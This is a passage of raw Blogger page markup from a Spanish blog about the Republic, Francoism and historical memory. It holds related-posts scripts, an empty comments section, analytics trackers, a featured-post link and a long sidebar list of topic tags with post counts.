_0x62c3x9){urls[_0xcf70[14]](_0x62c3x7,1);titles[_0xcf70[14]](_0x62c3x7,1);time[_0xcf70[14]](_0x62c3x7,1)}};var _0x62c3x6=Math[_0xcf70[16]]((titles[_0xcf70[0]]- 1)* Math[_0xcf70[15]]());var _0x62c3x7=0;document[_0xcf70[18]](_0xcf70[17]);if(titles[_0xcf70[0]]== 0){document[_0xcf70[18]](_0xcf70[19])}else {while(_0x62c3x7< titles[_0xcf70[0]]&& _0x62c3x7< 20&& _0x62c3x7< maxresults){if(_0x62c3xd!=  -1){urls[_0x62c3x6]= urls[_0x62c3x6]+ _0xcf70[10]};document[_0xcf70[18]](_0xcf70[20]+ urls[_0x62c3x6]+ _0xcf70[21]+ time[_0x62c3x6][_0xcf70[22]](8,10)+ _0xcf70[23]+ time[_0x62c3x6][_0xcf70[22]](5,7)+ _0xcf70[23]+ time[_0x62c3x6][_0xcf70[22]](0,4)+ _0xcf70[24]+ titles[_0x62c3x6]+ _0xcf70[25]);if(_0x62c3x6< titles[_0xcf70[0]]- 1){_0x62c3x6++}else {_0x62c3x6= 0};_0x62c3x7++}};document[_0xcf70[18]](_0xcf70[26]);urls[_0xcf70[14]](0,urls[_0xcf70[0]]);titles[_0xcf70[14]](0,titles[_0xcf70[0]])}document[_0xcf70[18]](_0xcf70[27])
//]]>
</script>
<div class='related-post' id='related-post'></div>
<div style='background: #fff; border-radius: 5px 5px 5px 5px;'>
<div id='related_posts'>
<h4>Te puede interesar</h4>
<script src='/feeds/posts/default/-/monarquía?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/régimen?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<ul id='related_img'>
<script type='text/javascript'>relatpost();</script>
</ul>
</div>
<br/>
</div>
<br/>
<script type='text/javascript'> //<![CDATA[
var randomRelatedIndex,showRelatedPost;(function(n,m,k){var d={widgetTitle:"<h4>Artikel Terkait:</h4>",widgetStyle:1,homePage:"https://magazine2blogger.blogspot.com",numPosts:7,summaryLength:370,titleLength:"auto",thumbnailSize:72,noImage:"[data-uri]",containerId:"related-post",newTabLink:false,moreText:"Baca Selengkapnya",callBack:function(){}};for(var f in relatedPostConfig){d[f]=(relatedPostConfig[f]=="undefined")?d[f]:relatedPostConfig[f]}var j=function(a){var b=m.createElement("script");b.type="text/javascript";b.src=a;k.appendChild(b)},o=function(b,a){return Math.floor(Math.random()*(a-b+1))+b},l=function(a){var p=a.length,c,b;if(p===0){return false}while(--p){c=Math.floor(Math.random()*(p+1));b=a[p];a[p]=a[c];a[c]=b}return a},e=(typeof labelArray=="object"&&labelArray.length>0)?"/-/"+l(labelArray)[0]:"",h=function(b){var c=b.feed.openSearch$totalResults.$t-d.numPosts,a=o(1,(c>0?c:1));j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&start-index="+a+"&max-results="+d.numPosts+"&callback=showRelatedPost")},g=function(z){var s=document.getElementById(d.containerId),x=l(z.feed.entry),A=d.widgetStyle,c=d.widgetTitle+'<ul class="related-post-style-'+A+'">',b=d.newTabLink?' target="_blank"':"",y='<span style="display:block;clear:both;"></span>',v,t,w,r,u;if(!s){return}for(var q=0;q<d.numPosts;q++){if(q==x.length){break}t=x[q].title.$t;w=(d.titleLength!=="auto"&&d.titleLength<t.length)?t.substring(0,d.titleLength)+"&hellip;":t;r=("media$thumbnail"in x[q]&&d.thumbnailSize!==false)?x[q].media$thumbnail.url.replace(/\/s[0-9]+(\-c)?/,"/s"+d.thumbnailSize+""):d.noImage;u=("summary"in x[q]&&d.summaryLength>0)?x[q].summary.$t.replace(/<br ?\/?>/g," ").replace(/<.*?>/g,"").replace(/[<>]/g,"").substring(0,d.summaryLength)+"&hellip;":"";for(var p=0,a=x[q].link.length;p<a;p++){v=(x[q].link[p].rel=="alternate")?x[q].link[p].href:"#"}if(A==2){c+='<li><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+'</span> <a href="'+v+'" class="related-post-item-more"'+b+">"+d.moreText+"</a></span>"+y+"</li>"}else{if(A==3||A==4){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-title" href="'+v+'"'+b+'><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"></a><div class="related-post-item-tooltip"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+"</a></div>"+y+"</li>"}else{if(A==5){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-wrapper" href="'+v+'" title="'+t+'"'+b+'><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><span class="related-post-item-tooltip">'+w+"</span></a>"+y+"</li>"}else{if(A==6){c+='<li><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><div class="related-post-item-tooltip"><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+"</span></span>"+y+"</div></li>"}else{c+='<li><a title="'+t+'" href="'+v+'"'+b+">"+w+"</a></li>"}}}}}s.innerHTML=c+="</ul>"+y;d.callBack()};randomRelatedIndex=h;showRelatedPost=g;j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex")})(window,document,document.getElementsByTagName("head")[0]); //]]> </script>
<div class='clear'></div>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span></div></div>
<h4 class='cmt-title'><i class='fa fa-commenting'></i> Comentarios</h4>
<div class='comments' id='comments'>
<a name='comments'></a>
<center style='margin-bottom: 10px;'><img data-original-height='120' data-original-width='120' src='https://lh4.googleusercontent.com/-KPWMUp5L10Y/XgHFb7jU9sI/AAAAAAAAAak/11vwkogsdpckdG4vA9G6b7NOTJo51zZAgCLcBGAsYHQ/s1600/comentarios.png'/><br/>No hay comentarios</center>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/3943668767006122232/6949590141105175124' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Publicar un comentario</a>
</p>
</div>
</div>

</div></div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.lavozdelarepublica.es/2021/06/se-rebelo-el-ejercito-espanol-contra-el.html' id='Blog1_blog-pager-older-link' title='Ver más Artículos'>Ver mas noticias</a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.lavozdelarepublica.es/feeds/6949590141105175124/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
<aside id='st-sidebar-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPSideBar'>
<div class='sidebar section' id='sidebar-inner'><div class='widget Image' data-version='1' id='Image5'>
<h2>Oferta DNI Republicano</h2>
<div class='widget-content'>
<a href='https://dnirepublicano.es/'>
<img alt='Oferta DNI Republicano' height='645' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi30TIXd5PHXaAO7GNqEfvsuiTDHowRD5pe6AaDluMn5AJL1X_LtP8gmqN3t7ycHoh0ArWBKcusemwAeq-b01CyFIWA_PJqExJz1WJjvxZXIT9K3_5xF7cBfzAjn4EZ5QlUFe23kxEDr5WJnyLgiyyFiR7-9RAU9TX3jIkFmDFeX2GKgJK0VSktwMFA30bv=s645' width='640'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:"cd2441235957492c84b633ee9140d87c"})});</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Buscar</h2>
<div class='widget-content'>
<div class='search-gg'>
<form action='/search'>
<input class='sb-search-input' id='search' name='q' placeholder='Buscar en el blog...' style='font-family: &apos;Open Sans&apos;, sans-serif;'/>
<input class='sb-search-submit' type='submit' value=''/>
<span class='sb-icon-search'>Buscar</span>
<button class='search-submit' type='submit'/>
</button></form>
</div>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-122110807-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-122110807-1');
</script>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Entrada destacada</h2>
<div class='post-summary'>
<h3><a href='https://www.lavozdelarepublica.es/2019/12/quince-datos-que-no-conoces-de-la.html'>Quince datos que no conoces de la Guerra Civil y de la dictadura (y que te da vergüenza preguntar)</a></h3>
<p>
Quince datos que no conoces de la Guerra Civil y de la dictadura (y que te da vergüenza preguntar) / Alejandro Torrús
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLxidGS7SdWPS7kTLJiVFfxq4EpDSWBHXV6Q4pxY860WcRTqwM15DEKqRd2pP8hEQljR-6TFresDoATFHFIdwmvF_r7CS-n1x-7EtA5XLB22gtuL6VnReiVwWKzZfwzy2BSO5GIi64QEYqEjOOqkqbYHoMKxIcBJfdTQ_HkAzmforUBp8zx1Y4KNW23A/s320/aHR0cHM6Ly90ZW1hcy5wdWJsaWNvLmVzL3N1cGVydml2aWVudGVzLW1lbW9yaWEvd3AtY29udGVudC91cGxvYWRzL3NpdGVzLzY3LzIwMTkvMTEvMTUtZGF0b3MuanBn.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div>
<div class='widget Label' data-version='1' id='Label1'>
<h3>Etiquetas</h3>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/r%C3%A9gimen'>régimen</a>
<span dir='ltr'>(7236)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Memoria'>Memoria</a>
<span dir='ltr'>(4979)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/franquismo'>franquismo</a>
<span dir='ltr'>(4622)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/represi%C3%B3n'>represión</a>
<span dir='ltr'>(3742)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Rep%C3%BAblica'>República</a>
<span dir='ltr'>(3329)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/corrupci%C3%B3n'>corrupción</a>
<span dir='ltr'>(3266)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/fascismo'>fascismo</a>
<span dir='ltr'>(2677)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/tardofranquismo'>tardofranquismo</a>
<span dir='ltr'>(2320)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Actualidad'>Actualidad</a>
<span dir='ltr'>(2319)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/monarqu%C3%ADa'>monarquía</a>
<span dir='ltr'>(2253)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/borbones'>borbones</a>
<span dir='ltr'>(2176)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Cultura'>Cultura</a>
<span dir='ltr'>(2163)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Guerra'>Guerra</a>
<span dir='ltr'>(1674)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/genocidio'>genocidio</a>
<span dir='ltr'>(1234)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/mujer'>mujer</a>
<span dir='ltr'>(1070)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/antifascismo'>antifascismo</a>
<span dir='ltr'>(1006)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Eventos'>Eventos</a>
<span dir='ltr'>(914)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Historia'>Historia</a>
<span dir='ltr'>(752)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Cr%C3%ADmenes%20del%20franquismo'>Crímenes del franquismo</a>
<span dir='ltr'>(721)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/dictadura'>dictadura</a>
<span dir='ltr'>(699)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Feminismo'>Feminismo</a>
<span dir='ltr'>(607)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/neofranquismo'>neofranquismo</a>
<span dir='ltr'>(567)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Justicia%20Universal'>Justicia Universal</a>
<span dir='ltr'>(527)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Derechos%20Humanos'>Derechos Humanos</a>
<span dir='ltr'>(522)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Nacionalcatolicismo'>Nacionalcatolicismo</a>
<span dir='ltr'>(514)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Exilio'>Exilio</a>
<span dir='ltr'>(506)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Proceso%20Constituyente'>Proceso Constituyente</a>
<span dir='ltr'>(472)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/campos%20de%20concentraci%C3%B3n'>campos de concentración</a>
<span dir='ltr'>(472)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Torturas'>Torturas</a>
<span dir='ltr'>(448)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/religi%C3%B3n'>religión</a>
<span dir='ltr'>(429)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Luchas'>Luchas</a>
<span dir='ltr'>(416)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/anarquismo'>anarquismo</a>
<span dir='ltr'>(410)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Fosas'>Fosas</a>
<span dir='ltr'>(402)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Movimiento%20obrero'>Movimiento obrero</a>
<span dir='ltr'>(395)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Posfranquismo'>Posfranquismo</a>
<span dir='ltr'>(391)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Europa'>Europa</a>
<span dir='ltr'>(383)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/derecho%20a%20decidir'>derecho a decidir</a>
<span dir='ltr'>(376)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/revoluci%C3%B3n'>revolución</a>
<span dir='ltr'>(312)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Am%C3%A9rica%20Latina'>América Latina</a>
<span dir='ltr'>(305)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Exhumaci%C3%B3n'>Exhumación</a>
<span dir='ltr'>(304)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Golpe%20de%20Estado'>Golpe de Estado</a>
<span dir='ltr'>(304)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Brigadas%20Internacionales'>Brigadas Internacionales</a>
<span dir='ltr'>(303)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/pensamiento'>pensamiento</a>
<span dir='ltr'>(294)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Revisionismo'>Revisionismo</a>
<span dir='ltr'>(289)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20Transici%C3%B3n'>La Transición</a>
<span dir='ltr'>(275)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/presos%20pol%C3%ADticos'>presos políticos</a>
<span dir='ltr'>(273)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/educaci%C3%B3n%20p%C3%BAblica'>educación pública</a>
<span dir='ltr'>(270)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20Izquierda'>La Izquierda</a>
<span dir='ltr'>(260)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/justicia'>justicia</a>
<span dir='ltr'>(258)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Holocausto'>Holocausto</a>
<span dir='ltr'>(239)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Maquis'>Maquis</a>
<span dir='ltr'>(237)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/capitalismo'>capitalismo</a>
<span dir='ltr'>(228)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/crisis%20sanitaria'>crisis sanitaria</a>
<span dir='ltr'>(228)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Catalunya%20Proces'>Catalunya Proces</a>
<span dir='ltr'>(227)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Lucha%20de%20clases'>Lucha de clases</a>
<span dir='ltr'>(211)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/comunismo'>comunismo</a>
<span dir='ltr'>(208)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/beb%C3%A9s%20robados'>bebés robados</a>
<span dir='ltr'>(199)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Imperialismo'>Imperialismo</a>
<span dir='ltr'>(189)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/LGTBIQ'>LGTBIQ</a>
<span dir='ltr'>(181)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/V%C3%ADctimas%20del%20franquismo'>Víctimas del franquismo</a>
<span dir='ltr'>(179)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/memorial'>memorial</a>
<span dir='ltr'>(167)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Democracia'>Democracia</a>
<span dir='ltr'>(162)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/laicismo'>laicismo</a>
<span dir='ltr'>(140)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/federalismo'>federalismo</a>
<span dir='ltr'>(131)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/terrorismo'>terrorismo</a>
<span dir='ltr'>(126)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Milicias'>Milicias</a>
<span dir='ltr'>(125)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20Desband%C3%A1'>La Desbandá</a>
<span dir='ltr'>(123)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/pueblos'>pueblos</a>
<span dir='ltr'>(123)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Deporte'>Deporte</a>
<span dir='ltr'>(122)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Expolio'>Expolio</a>
<span dir='ltr'>(118)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/liberalismo'>liberalismo</a>
<span dir='ltr'>(118)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/violaci%C3%B3n'>violación</a>
<span dir='ltr'>(118)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/racismo%20y%20xenofobia'>racismo y xenofobia</a>
<span dir='ltr'>(115)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20ley%20de%20Amnist%C3%ADa'>La ley de Amnistía</a>
<span dir='ltr'>(114)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Lucha%20Guerrillera'>Lucha Guerrillera</a>
<span dir='ltr'>(109)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/sexualidad'>sexualidad</a>
<span dir='ltr'>(103)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/econom%C3%ADa'>economía</a>
<span dir='ltr'>(97)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Refugiados'>Refugiados</a>
<span dir='ltr'>(96)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Sahara%20Occidental'>Sahara Occidental</a>
<span dir='ltr'>(94)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Instituci%C3%B3n%20Libre%20de%20Ense%C3%B1anza'>Institución Libre de Enseñanza</a>
<span dir='ltr'>(91)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Fake'>Fake</a>
<span dir='ltr'>(90)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/marxismo'>marxismo</a>
<span dir='ltr'>(87)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/esclavitud'>esclavitud</a>
<span dir='ltr'>(82)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Patriarcado'>Patriarcado</a>
<span dir='ltr'>(78)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Libertad%20de%20expresi%C3%B3n'>Libertad de expresión</a>
<span dir='ltr'>(77)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/apolog%C3%ADa%20al%20odio'>apología al odio</a>
<span dir='ltr'>(77)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ni%C3%B1os%20de%20la%20guerra'>Niños de la guerra</a>
<span dir='ltr'>(75)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/movimientos%20sociales'>movimientos sociales</a>
<span dir='ltr'>(74)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Negacionismo'>Negacionismo</a>
<span dir='ltr'>(73)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Crimen%20de%20lesa%20humanidad'>Crimen de lesa humanidad</a>
<span dir='ltr'>(72)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Nacionalismo'>Nacionalismo</a>
<span dir='ltr'>(71)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Brigada%20Pol%C3%ADtico%20Social'>Brigada Político Social</a>
<span dir='ltr'>(69)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Colonialismo'>Colonialismo</a>
<span dir='ltr'>(66)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/%C3%89xodo%20%20Republicano'>Éxodo  Republicano</a>
<span dir='ltr'>(57)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/ONU'>ONU</a>
<span dir='ltr'>(55)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20Nueve'>La Nueve</a>
<span dir='ltr'>(53)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/pobreza'>pobreza</a>
<span dir='ltr'>(53)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/batallones%20de%20trabajadores'>batallones de trabajadores</a>
<span dir='ltr'>(52)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ley%20Mordaza'>Ley Mordaza</a>
<span dir='ltr'>(51)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/hambre'>hambre</a>
<span dir='ltr'>(50)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/v%C3%ADctimas'>víctimas</a>
<span dir='ltr'>(49)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Libertad'>Libertad</a>
<span dir='ltr'>(48)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/ecolog%C3%ADa'>ecología</a>
<span dir='ltr'>(46)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20amnist%C3%ADa'>La amnistía</a>
<span dir='ltr'>(45)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ley%20de%20Secretos%20Oficiales'>Ley de Secretos Oficiales</a>
<span dir='ltr'>(45)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/impunidad'>impunidad</a>
<span dir='ltr'>(45)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/violencia%20de%20g%C3%A9nero'>violencia de género</a>
<span dir='ltr'>(45)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Las%20Trece%20Rosas'>Las Trece Rosas</a>
<span dir='ltr'>(43)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Manifiesto'>Manifiesto</a>
<span dir='ltr'>(42)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Humor'>Humor</a>
<span dir='ltr'>(41)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Lugares%20de%20Memoria'>Lugares de Memoria</a>
<span dir='ltr'>(38)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/machismo'>machismo</a>
<span dir='ltr'>(38)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Desapariciones%20Forzadas'>Desapariciones Forzadas</a>
<span dir='ltr'>(36)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Frente%20Popular'>Frente Popular</a>
<span dir='ltr'>(36)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Movimientos%20juveniles'>Movimientos juveniles</a>
<span dir='ltr'>(36)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Lawfare'>Lawfare</a>
<span dir='ltr'>(35)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Renta%20B%C3%A1sica'>Renta Básica</a>
<span dir='ltr'>(34)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Pactos%20de%20la%20Moncloa'>Pactos de la Moncloa</a>
<span dir='ltr'>(31)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Represaliados'>Represaliados</a>
<span dir='ltr'>(31)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/infancia'>infancia</a>
<span dir='ltr'>(31)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/15M'>15M</a>
<span dir='ltr'>(30)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Pacifismo'>Pacifismo</a>
<span dir='ltr'>(29)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Tribunal%20de%20Orden%20P%C3%BAblico%20franquista'>Tribunal de Orden Público franquista</a>
<span dir='ltr'>(29)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/establishment'>establishment</a>
<span dir='ltr'>(27)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/transfeminismo'>transfeminismo</a>
<span dir='ltr'>(25)</span>
</li>
<li>
